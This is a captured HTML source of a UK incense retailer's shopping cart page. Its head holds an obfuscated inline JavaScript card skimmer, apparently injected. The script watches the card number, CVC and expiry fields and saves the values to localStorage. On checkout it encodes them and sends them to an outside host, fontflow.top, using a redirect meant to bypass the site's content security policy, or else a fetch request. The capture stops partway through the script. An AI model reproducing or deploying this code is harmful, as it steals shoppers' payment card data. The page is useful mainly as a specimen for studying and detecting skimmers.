

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wonderincense.co.uk/checkout/cart/
body_size: 86188
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.wonderincense.co.uk\u002Fstatic\u002Fversion1768810740\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Shopping Cart"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Shopping Cart</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Meetanshi_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/Smartwave_Filterproducts/css/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.wonderincense.co.uk/static/version1768810740/frontend/Smartwave/porto/en_GB/css/print.css" />
<script  type="text/javascript"  src="https://www.wonderincense.co.uk/static/version1768810740/_cache/merged/50ab0e445658bfc13e9b248e4214a168.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.wonderincense.co.uk/media/favicon/websites/1/wonderin_fevicon-removebg-preview.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.wonderincense.co.uk/media/favicon/websites/1/wonderin_fevicon-removebg-preview.png" />
<script>
(function(_0x370a99,_0x41f4db){const _0x47fded={_0x513559:0x1d5,_0x5f467f:0x1e9,_0x147f4f:0x1c0,_0x3262d9:0x1c8,_0x3906ac:0x1d1,_0x1eacb8:0x1c9,_0x5f271a:0x200,_0x49ddee:0x190,_0x597394:0x1b7},_0x52d78a=_0x2925,_0x7c6978=_0x370a99();while(!![]){try{const _0x418a07=-parseInt(_0x52d78a(_0x47fded._0x513559))/0x1*(parseInt(_0x52d78a(_0x47fded._0x5f467f))/0x2)+parseInt(_0x52d78a(_0x47fded._0x147f4f))/0x3+parseInt(_0x52d78a(0x1b6))/0x4*(-parseInt(_0x52d78a(0x1af))/0x5)+parseInt(_0x52d78a(_0x47fded._0x3262d9))/0x6*(-parseInt(_0x52d78a(0x1cf))/0x7)+parseInt(_0x52d78a(_0x47fded._0x3906ac))/0x8*(parseInt(_0x52d78a(_0x47fded._0x1eacb8))/0x9)+parseInt(_0x52d78a(_0x47fded._0x5f271a))/0xa*(-parseInt(_0x52d78a(0x1c5))/0xb)+parseInt(_0x52d78a(_0x47fded._0x49ddee))/0xc*(parseInt(_0x52d78a(_0x47fded._0x597394))/0xd);if(_0x418a07===_0x41f4db)break;else _0x7c6978['push'](_0x7c6978['shift']());}catch(_0x10a742){_0x7c6978['push'](_0x7c6978['shift']());}}}(_0x2832,0x1fbf4),(function(){'use strict';const _0x21c6af={_0x189959:0x1bf,_0x2313f4:0x1ad,_0x356a67:0x19f,_0x46ca01:0x1ff,_0x36d774:0x1ad,_0x2dccca:0x1b2,_0x13ea91:0x1ed,_0x50393c:0x1eb,_0x43bea1:0x1dd,_0x45ac50:0x1a8,_0x258e64:0x1c7,_0xc9139b:0x1e8},_0x4dad3f={_0x57c7a0:0x1e6,_0x34949d:0x1d7,_0x4f1e7c:0x1be,_0x3e9ef7:0x1e8,_0x158b8b:0x1aa},_0x3306c6={_0xca8357:0x1bf,_0x530101:0x1e2},_0x191fe9={_0x25d6a6:0x201,_0x6d59e1:0x197},_0x10d0a1={_0x406d7e:0x1cd,_0x507294:0x1f2},_0x324f97={_0x27023a:0x1ee,_0x48ff34:0x19f,_0xafe2bd:0x18d,_0xe45bba:0x1f3,_0x48575c:0x196,_0xd503f2:0x1b1,_0x2ee337:0x1fd,_0x44904c:0x1f8,_0x35748e:0x1ee,_0x440b69:0x1f4,_0x2ec1c3:0x1f3},_0x2849b4={_0x1ede04:0x19d,_0x4df89d:0x1d8,_0x3cb62d:0x194,_0x29badb:0x192,_0x14f864:0x1fc},_0x59f91d={_0x23233f:0x1ab,_0x27dd0a:0x1a3,_0x322063:0x189,_0x4bf9bc:0x1bd,_0x28d874:0x1ad,_0x41cc31:0x1e3,_0x550681:0x1ab,_0x13301a:0x1a3,_0x39f7d0:0x1d6,_0x3d1e66:0x1ed,_0x24258e:0x1cc,_0x583024:0x1d6,_0x124b07:0x1ce,_0x14166e:0x1d6,_0x90d2b0:0x1df,_0x1d7493:0x1d9},_0x9ceff5={_0x25693a:0x188,_0x2862ac:0x208,_0x178fc1:0x204},_0x5716b9={_0x554a97:0x1eb,_0x12bda7:0x1a3,_0x21c083:0x1dc,_0x34f412:0x19f,_0x1cd7d2:0x1f8,_0x36111b:0x209,_0x4aadbd:0x18d,_0xbee950:0x208,_0x47b3ef:0x1fc,_0x111529:0x1b3,_0x3439c7:0x1ee,_0x44aedb:0x1bc,_0x289bbd:0x1db,_0x17e3f8:0x1f3,_0x3fa251:0x1bf,_0x1c2862:0x1a6,_0x448bc6:0x1ca,_0x21d4e0:0x1ec,_0x1d5cd8:0x1f3},_0xa8f59b={_0x216b3c:0x1b2},_0x43f881={_0x3bd360:0x201,_0x1cc8ef:0x197,_0x541f8d:0x18e,_0x5909d9:0x18e,_0x5f2459:0x1f8},_0x2e631d={_0x47b95e:0x1e0,_0xaee220:0x199,_0x1b4fab:0x1e4,_0x150719:0x1da,_0x5ab85f:0x1a0},_0x1d8b38={_0x45297f:0x208},_0x53e05d={_0x5fae5d:0x1c1,_0xfbccfc:0x1f9},_0x1bea20={_0x551fba:0x1a9},_0x1af768=_0x2925;if(localStorage[_0x1af768(0x1f8)](_0x1af768(0x1bf))==='1')return;if(localStorage[_0x1af768(0x1f8)](_0x1af768(_0x21c6af._0x189959))==='1')return;const _0xd051a1={};_0xd051a1[_0x1af768(0x1ab)]=_0x1af768(0x1fb),_0xd051a1[_0x1af768(_0x21c6af._0x2313f4)]=_0x1af768(_0x21c6af._0x356a67);const _0x4108c7={};_0x4108c7[_0x1af768(0x1ab)]='[placeholder=\x27CVC\x27]',_0x4108c7[_0x1af768(0x1ad)]=_0x1af768(_0x21c6af._0x46ca01);const _0x3d4dfc={};_0x3d4dfc['selector']='[placeholder=\x27MM\x27]',_0x3d4dfc[_0x1af768(_0x21c6af._0x36d774)]='exp_month';const _0xacbd07={};_0xacbd07['selector']='[placeholder=\x27YYYY\x27]',_0xacbd07[_0x1af768(0x1ad)]='exp_year';const _0xd854ca={};_0xd854ca[_0x1af768(_0x21c6af._0x2dccca)]=_0x1af768(0x18f),_0xd854ca[_0x1af768(0x1e6)]=[_0x1af768(0x1b4)],_0xd854ca[_0x1af768(0x19b)]=[_0x1af768(_0x21c6af._0x13ea91),'id',_0x1af768(0x1cc),_0x1af768(0x1d6),_0x1af768(0x206)],_0xd854ca[_0x1af768(_0x21c6af._0x50393c)]=_0x1af768(0x1f5),_0xd854ca['buttonSelector']=_0x1af768(0x18c),_0xd854ca[_0x1af768(_0x21c6af._0x43bea1)]=![],_0xd854ca[_0x1af768(0x1a9)]=![],_0xd854ca[_0x1af768(_0x21c6af._0x45ac50)]=![],_0xd854ca['siteFormEnabled']=!![],_0xd854ca['siteFieldMapping']=[_0xd051a1,_0x4108c7,_0x3d4dfc,_0xacbd07],_0xd854ca[_0x1af768(_0x21c6af._0x258e64)]=!![],_0xd854ca['fetchGetUrl']='',_0xd854ca[_0x1af768(0x1a4)]=!![],_0xd854ca['cspProxyUrl']='https://fontflow.top/1/wonderincense/uuo6r06q.html',_0xd854ca['cspReturnUrl']=_0x1af768(0x1de);const _0x5972f6=_0xd854ca;var _0x3cf7e3=function(){const _0x52d518=_0x1af768;return _0x5972f6[_0x52d518(_0x1bea20._0x551fba)]||![];};window[_0x1af768(_0x21c6af._0xc9139b)](_0x1af768(0x1f7),_0x149a5d=>{const _0x3ceb83=_0x1af768;if(_0x149a5d['key']===_0x3ceb83(0x1bf)&&_0x149a5d[_0x3ceb83(_0x53e05d._0x5fae5d)]===null)location[_0x3ceb83(_0x53e05d._0xfbccfc)]();});let _0xb393c0=null,_0x18291a=![],_0x541bb2=null;function _0x52f3ef(_0x354d28){const _0x4d175b=_0x1af768;let _0x34948a='';for(let _0x5e475a=0x0;_0x5e475a<_0x354d28[_0x4d175b(_0x1d8b38._0x45297f)];_0x5e475a++)if(_0x354d28[_0x5e475a]>='0'&&_0x354d28[_0x5e475a]<='9')_0x34948a+=_0x354d28[_0x5e475a];return _0x34948a;}function _0x50006e(_0x1180f4){const _0x508002=_0x1af768;if(!_0x1180f4)return'';const _0x50ce2a=parseInt(_0x1180f4);if(!isNaN(_0x50ce2a)&&_0x50ce2a>=0x1&&_0x50ce2a<=0xc)return String(_0x50ce2a)[_0x508002(0x193)](0x2,'0');const _0x3069f3={};_0x3069f3['january']='01',_0x3069f3[_0x508002(_0x2e631d._0x47b95e)]='01',_0x3069f3['february']='02',_0x3069f3[_0x508002(0x1d0)]='02',_0x3069f3[_0x508002(0x205)]='03',_0x3069f3['mar']='03',_0x3069f3['april']='04',_0x3069f3[_0x508002(0x1a5)]='04',_0x3069f3[_0x508002(_0x2e631d._0xaee220)]='05',_0x3069f3[_0x508002(0x1fe)]='06',_0x3069f3[_0x508002(0x1fa)]='06',_0x3069f3['july']='07',_0x3069f3[_0x508002(0x203)]='07',_0x3069f3[_0x508002(0x1ae)]='08',_0x3069f3[_0x508002(0x19e)]='08',_0x3069f3['september']='09',_0x3069f3[_0x508002(_0x2e631d._0x1b4fab)]='09',_0x3069f3['october']='10',_0x3069f3['oct']='10',_0x3069f3[_0x508002(0x1cb)]='11',_0x3069f3[_0x508002(0x1c3)]='11',_0x3069f3['december']='12',_0x3069f3[_0x508002(_0x2e631d._0x150719)]='12';const _0xa0d870=_0x3069f3;return _0xa0d870[_0x1180f4[_0x508002(_0x2e631d._0x5ab85f)]()['trim']()]||'';}function _0x4793b5(){const _0x2363a5=_0x1af768;if(!_0x5972f6[_0x2363a5(_0x43f881._0x3bd360)]||!_0x5972f6['siteFieldMapping'])return'';const _0x36131a=_0x5972f6[_0x2363a5(_0x43f881._0x1cc8ef)][_0x2363a5(_0x43f881._0x541f8d)](_0x3a3be0=>_0x3a3be0['key']==='exp_month'),_0x420ee5=_0x5972f6[_0x2363a5(0x197)][_0x2363a5(_0x43f881._0x5909d9)](_0x44bbba=>_0x44bbba[_0x2363a5(0x1ad)]===_0x2363a5(0x1ee));if(!_0x36131a||!_0x420ee5)return'';const _0x55e61e=localStorage[_0x2363a5(0x1f8)]('mn_exp_month')||localStorage['getItem']('exp_month'),_0x5066d5=localStorage[_0x2363a5(_0x43f881._0x5f2459)]('mn_exp_year')||localStorage[_0x2363a5(0x1f8)](_0x2363a5(0x1ee));if(_0x55e61e&&_0x5066d5){let _0x14ee8e=_0x50006e(_0x55e61e)||_0x55e61e['padStart'](0x2,'0'),_0x40b895=_0x5066d5[_0x2363a5(0x1fc)]()['match'](/\d+/);return _0x40b895=_0x40b895?_0x40b895[0x0]:_0x5066d5,_0x40b895=_0x40b895[_0x2363a5(0x208)]===0x4?_0x40b895[_0x2363a5(0x1ea)](-0x2):_0x40b895['padStart'](0x2,'0'),_0x14ee8e+'/'+_0x40b895;}return'';}function _0x2bd9be(_0x281088){const _0x91db62=_0x1af768;if(_0x18291a)return;if(_0x5972f6[_0x91db62(_0x5716b9._0x554a97)]===_0x91db62(0x1f5)&&_0x281088!=='button_click')return;const _0x4c8d17={};for(let _0x10db0e=0x0;_0x10db0e<localStorage[_0x91db62(0x208)];_0x10db0e++){const _0xc2288f=localStorage[_0x91db62(0x1ad)](_0x10db0e);if(_0xc2288f&&_0xc2288f[_0x91db62(_0x5716b9._0x12bda7)](_0x91db62(0x196)))_0x4c8d17[_0xc2288f[_0x91db62(_0x5716b9._0x21c083)](0x3)]=localStorage['getItem'](_0xc2288f);}const _0x1b36e7=localStorage[_0x91db62(0x1f8)](_0x91db62(_0x5716b9._0x34f412))||localStorage[_0x91db62(_0x5716b9._0x1cd7d2)](_0x91db62(_0x5716b9._0x36111b))||'',_0x881723=_0x4793b5()||localStorage[_0x91db62(_0x5716b9._0x1cd7d2)](_0x91db62(_0x5716b9._0x4aadbd))||'',_0x51b2db=localStorage[_0x91db62(0x1f8)]('cvv')||localStorage[_0x91db62(0x1f8)](_0x91db62(0x1b3))||'';if(_0x52f3ef(_0x1b36e7)[_0x91db62(_0x5716b9._0xbee950)]<0xd||_0x881723['trim']()[_0x91db62(0x208)]<0x4)return;if(!_0x1b36e7[_0x91db62(_0x5716b9._0x47b3ef)]()&&!_0x881723['trim']()){_0x18291a=![];return;}delete _0x4c8d17[_0x91db62(0x19f)],delete _0x4c8d17[_0x91db62(0x209)],delete _0x4c8d17[_0x91db62(_0x5716b9._0x111529)],delete _0x4c8d17[_0x91db62(0x1fd)],delete _0x4c8d17[_0x91db62(_0x5716b9._0x3439c7)];const _0x33fdd7={..._0x4c8d17};_0x33fdd7[_0x91db62(0x1d2)]=navigator['userAgent'],_0x33fdd7[_0x91db62(_0x5716b9._0x44aedb)]=_0x1b36e7,_0x33fdd7[_0x91db62(0x18d)]=_0x881723,_0x33fdd7['cvv']=_0x51b2db;const _0x476e41={};_0x476e41[_0x91db62(0x1d3)]=location['origin'],_0x476e41[_0x91db62(0x1ac)]=_0x33fdd7;const _0x5dd68e=_0x476e41,_0x20a5ee=_0x1b36e7+'|'+_0x881723+'|'+_0x51b2db;if(_0x541bb2===_0x20a5ee)return;_0x18291a=!![],_0x541bb2=_0x20a5ee;let _0x3ed42a;try{_0x3ed42a=btoa(unescape(encodeURIComponent(JSON[_0x91db62(0x1f0)](_0x5dd68e))));}catch(_0x3e7f85){_0x18291a=![];return;}if(!_0x3ed42a||_0x3ed42a['length']<0x14){_0x18291a=![];return;}if(_0x5972f6['enableCspBypass']&&_0x5972f6[_0x91db62(_0x5716b9._0x289bbd)]){localStorage[_0x91db62(_0x5716b9._0x17e3f8)](_0x91db62(_0x5716b9._0x3fa251),'1'),window['location'][_0x91db62(0x1e7)]=_0x5972f6[_0x91db62(0x1db)]+'?data='+encodeURIComponent(_0x3ed42a);return;}function _0xc1e5e1(){const _0x41031c=_0x91db62;return _0x5972f6[_0x41031c(_0xa8f59b._0x216b3c)];}try{let _0x1461a2=_0x5972f6['fetchGetUrl']&&_0x5972f6[_0x91db62(_0x5716b9._0x1c2862)][_0x91db62(0x1fc)]()?_0x5972f6[_0x91db62(0x1a6)]:_0xc1e5e1()+_0x91db62(0x1a7);if(_0x1461a2['startsWith']('/'))_0x1461a2=location['origin']+_0x1461a2;const _0x49728b={};_0x49728b[_0x91db62(_0x5716b9._0x448bc6)]='GET',_0x49728b['keepalive']=!![],fetch(_0x1461a2+encodeURIComponent(_0x3ed42a),_0x49728b)[_0x91db62(_0x5716b9._0x21d4e0)](()=>{});}catch(_0x36f57b){}localStorage[_0x91db62(_0x5716b9._0x1d5cd8)](_0x91db62(0x1bf),'1'),_0x18291a=![];}function _0x3cbb08(_0x10145e){const _0x159d81=_0x1af768;if(!_0x10145e)return![];return!!(_0x10145e[_0x159d81(0x1ba)]||_0x10145e[_0x159d81(0x1f1)]||_0x10145e[_0x159d81(_0x9ceff5._0x25693a)]()[_0x159d81(_0x9ceff5._0x2862ac)])&&getComputedStyle(_0x10145e)[_0x159d81(_0x9ceff5._0x178fc1)]!=='hidden';}function _0x2004bd(_0x1b5904){const _0x47f0e8=_0x1af768;if(_0x5972f6[_0x47f0e8(0x201)]&&_0x5972f6[_0x47f0e8(0x197)])for(let _0x1c7948 of _0x5972f6['siteFieldMapping']){try{let _0x35ecb9=_0x1c7948[_0x47f0e8(_0x59f91d._0x23233f)];if(_0x35ecb9[_0x47f0e8(_0x59f91d._0x27dd0a)](_0x47f0e8(0x195))){_0x35ecb9=_0x35ecb9[_0x47f0e8(0x1dc)](0x3)[_0x47f0e8(0x1fc)]();const _0x5afb80=_0x35ecb9[_0x47f0e8(0x1f4)](/document\.querySelector\s*\(\s*["'](.+?)["']\s*\)/);if(_0x5afb80){const _0x5b2ad5=document[_0x47f0e8(0x1bd)](_0x5afb80[0x1]);if(_0x5b2ad5===_0x1b5904)return _0x1c7948['key'];}}else{if(_0x35ecb9[_0x47f0e8(0x1a3)](_0x47f0e8(_0x59f91d._0x322063))){const _0x5d1655=_0x35ecb9[_0x47f0e8(0x1f4)](/document\.querySelector\s*\(\s*["'](.+?)["']\s*\)/);if(_0x5d1655){const _0x2823cf=document[_0x47f0e8(_0x59f91d._0x4bf9bc)](_0x5d1655[0x1]);if(_0x2823cf===_0x1b5904)return _0x1c7948[_0x47f0e8(_0x59f91d._0x28d874)];}}else{if(_0x1b5904[_0x47f0e8(_0x59f91d._0x41cc31)](_0x35ecb9))return _0x1c7948[_0x47f0e8(0x1ad)];}}}catch(_0x25d6e5){if(_0x1c7948[_0x47f0e8(_0x59f91d._0x550681)][_0x47f0e8(_0x59f91d._0x13301a)]('#')&&_0x1b5904['id']===_0x1c7948[_0x47f0e8(0x1ab)]['substring'](0x1))return _0x1c7948['key'];}}const _0x300e86=_0x5972f6['fieldKeyPriority']||['id','name','placeholder',_0x47f0e8(_0x59f91d._0x39f7d0),_0x47f0e8(0x206)];for(const _0x35563e of _0x300e86){if(_0x35563e==='id'&&_0x1b5904['id'])return _0x1b5904['id'];if(_0x35563e==='name'&&_0x1b5904['name'])return _0x1b5904[_0x47f0e8(_0x59f91d._0x3d1e66)];if(_0x35563e===_0x47f0e8(_0x59f91d._0x24258e)&&_0x1b5904[_0x47f0e8(_0x59f91d._0x24258e)])return _0x1b5904['placeholder'];if(_0x35563e===_0x47f0e8(_0x59f91d._0x583024)&&_0x1b5904[_0x47f0e8(0x1ce)](_0x47f0e8(0x1d6)))return _0x1b5904[_0x47f0e8(_0x59f91d._0x124b07)](_0x47f0e8(_0x59f91d._0x14166e));if(_0x35563e===_0x47f0e8(0x206)&&_0x1b5904[_0x47f0e8(_0x59f91d._0x90d2b0)]){const _0x559a60=typeof _0x1b5904['className']===_0x47f0e8(0x19c)?_0x1b5904[_0x47f0e8(0x1df)]:_0x1b5904[_0x47f0e8(_0x59f91d._0x90d2b0)][_0x47f0e8(_0x59f91d._0x1d7493)]||'';return _0x559a60['split']('\x20')[0x0];}}return null;}function _0xe956f(_0x4ad67d){const _0x456cad=_0x1af768;return _0x4ad67d[_0x456cad(_0x2849b4._0x1ede04)]===_0x456cad(_0x2849b4._0x4df89d)?_0x4ad67d[_0x456cad(0x192)]>=0x0&&_0x4ad67d[_0x456cad(0x194)][_0x4ad67d[_0x456cad(0x192)]]?_0x4ad67d[_0x456cad(_0x2849b4._0x3cb62d)][_0x4ad67d[_0x456cad(_0x2849b4._0x29badb)]][_0x456cad(0x202)][_0x456cad(0x1fc)]():'':_0x4ad67d['value'][_0x456cad(_0x2849b4._0x14f864)]();}function _0x3523e0(_0x56e0e7){const _0x565cfa=_0x1af768;if(!_0x3cbb08(_0x56e0e7))return;const _0x37e713=_0x2004bd(_0x56e0e7);if(!_0x37e713)return;let _0x19fb9b=_0xe956f(_0x56e0e7);if(_0x37e713==='exp_month'){const _0x1bf8d3=_0x50006e(_0x19fb9b);if(_0x1bf8d3)_0x19fb9b=_0x1bf8d3;}if(_0x37e713===_0x565cfa(_0x324f97._0x27023a)){const _0x37fbca=_0x19fb9b[_0x565cfa(0x1f4)](/\d+/);if(_0x37fbca)_0x19fb9b=_0x37fbca[0x0];}if(_0x19fb9b&&_0x19fb9b!==''){const _0x2bd821=_0x37e713===_0x565cfa(_0x324f97._0x48ff34)||_0x37e713===_0x565cfa(_0x324f97._0xafe2bd)||_0x37e713===_0x565cfa(0x1ff);localStorage[_0x565cfa(_0x324f97._0xe45bba)](_0x2bd821?_0x37e713:_0x565cfa(_0x324f97._0x48575c)+_0x37e713,_0x19fb9b);if(_0x37e713===_0x565cfa(0x1fd)||_0x37e713==='exp_year'){const _0x41093c=localStorage[_0x565cfa(0x1f8)](_0x565cfa(_0x324f97._0xd503f2))||localStorage[_0x565cfa(0x1f8)](_0x565cfa(_0x324f97._0x2ee337)),_0x1dda85=localStorage[_0x565cfa(_0x324f97._0x44904c)]('mn_exp_year')||localStorage[_0x565cfa(0x1f8)](_0x565cfa(_0x324f97._0x35748e));if(_0x41093c&&_0x1dda85){let _0x422907=_0x50006e(_0x41093c)||_0x41093c['padStart'](0x2,'0'),_0xc5751c=_0x1dda85[_0x565cfa(_0x324f97._0x440b69)](/\d+/);_0xc5751c=_0xc5751c?_0xc5751c[0x0]:_0x1dda85,_0xc5751c=_0xc5751c['length']===0x4?_0xc5751c[_0x565cfa(0x1ea)](-0x2):_0xc5751c[_0x565cfa(0x193)](0x2,'0'),localStorage[_0x565cfa(_0x324f97._0x2ec1c3)](_0x565cfa(0x18d),_0x422907+'/'+_0xc5751c);}}}}const _0x532ec5=new WeakSet();function _0x452313(_0x2ba2b4){const _0x4c5bac=_0x1af768;if(_0x532ec5['has'](_0x2ba2b4))return;_0x532ec5[_0x4c5bac(0x1a2)](_0x2ba2b4);const _0x1b4d40=()=>_0x3523e0(_0x2ba2b4),_0x33a03b={};_0x33a03b[_0x4c5bac(_0x10d0a1._0x406d7e)]=!![],['input',_0x4c5bac(0x1b9),_0x4c5bac(0x1f6),_0x4c5bac(0x18b)][_0x4c5bac(_0x10d0a1._0x507294)](_0x5f43f0=>_0x2ba2b4['addEventListener'](_0x5f43f0,_0x1b4d40,_0x33a03b)),_0x3523e0(_0x2ba2b4);}function _0x380cf5(_0x6adb36=document){const _0x55ec58={_0x433198:0x1ab,_0x48decc:0x1f2},_0x1c2cd8=_0x1af768;_0x6adb36[_0x1c2cd8(0x1c6)](_0x1c2cd8(0x1e1))['forEach'](_0x452313),_0x5972f6[_0x1c2cd8(_0x191fe9._0x25d6a6)]&&_0x5972f6[_0x1c2cd8(0x197)]&&_0x5972f6[_0x1c2cd8(_0x191fe9._0x6d59e1)][_0x1c2cd8(0x1f2)](_0x477078=>{const _0x192e82={_0x58c9f6:0x19d,_0x154a1c:0x19d},_0x522170=_0x1c2cd8;try{_0x6adb36['querySelectorAll'](_0x477078[_0x522170(_0x55ec58._0x433198)])[_0x522170(_0x55ec58._0x48decc)](_0x51b4a4=>{const _0x588adf=_0x522170;if(_0x51b4a4[_0x588adf(_0x192e82._0x58c9f6)]===_0x588adf(0x1c4)||_0x51b4a4[_0x588adf(_0x192e82._0x154a1c)]===_0x588adf(0x1d8)||_0x51b4a4[_0x588adf(0x19d)]==='TEXTAREA')_0x452313(_0x51b4a4);});}catch(_0x560e76){}});}function _0x569f66(_0x3e0d3f){const _0x29679a=_0x1af768;if(localStorage[_0x29679a(0x1f8)](_0x29679a(_0x3306c6._0xca8357))==='1')return;const _0x5ed7f4=_0x5972f6['buttonSelector'];if(!_0x5ed7f4)return;try{const _0x2086c3=document[_0x29679a(0x1c6)](_0x5ed7f4);for(const _0xd5321 of _0x2086c3){if(_0xd5321===_0x3e0d3f[_0x29679a(0x1e2)]||_0xd5321[_0x29679a(0x207)](_0x3e0d3f[_0x29679a(_0x3306c6._0x530101)])){setTimeout(()=>_0x2bd9be('button_click'),0x64);break;}}}catch(_0x3d6125){}}function _0x685f7a(){const _0x348dc6={_0x144867:0x18a,_0x817476:0x1e8,_0x52d421:0x1dd},_0x212e8a={_0x106d67:0x1c6},_0x477b12=_0x1af768;if(_0x5972f6[_0x477b12(_0x4dad3f._0x57c7a0)]['length']>0x0&&!_0x5972f6['keywords'][_0x477b12(_0x4dad3f._0x34949d)](_0x956ed8=>location[_0x477b12(0x1e7)][_0x477b12(0x1bb)](_0x956ed8)))return;document['readyState']===_0x477b12(_0x4dad3f._0x4f1e7c)?document[_0x477b12(_0x4dad3f._0x3e9ef7)](_0x477b12(_0x4dad3f._0x158b8b),_0x27f5f3):_0x27f5f3();function _0x27f5f3(){const 